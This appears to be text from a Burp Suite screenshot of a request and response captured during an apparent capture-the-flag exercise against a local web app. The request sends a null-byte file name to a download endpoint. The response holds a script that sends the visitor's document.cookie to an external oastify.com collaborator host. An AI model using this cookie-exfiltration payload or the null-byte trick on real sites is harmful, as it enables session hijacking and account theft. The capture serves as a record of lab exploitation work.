 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 44
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:1337
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:1337/view.php?name=solve.htm&id=7556af0a3cd799ca
a2f2d23e15eb53ca
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 name=%00&id=7556af0a3cd799caa2f2d23e15eb53ca
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Jan 2025 16:26:14 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 141
6 Connection: close
7 Content-Description: File Download
8 Expires: 0
9 Cache-Control: must-revalidate
10 Pragma: public
11
12 <script type="text/javascript">
13 document.location =
"http://wuu9ruhriv1x70w2n06yc1a21t7kvajz.oastify.com?cookie="+document.cookie;
14 </script>